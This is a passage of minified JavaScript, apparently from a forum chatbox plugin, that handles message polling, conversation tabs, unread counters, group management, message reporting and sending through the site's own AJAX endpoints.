self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.isMyMsg>0,});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
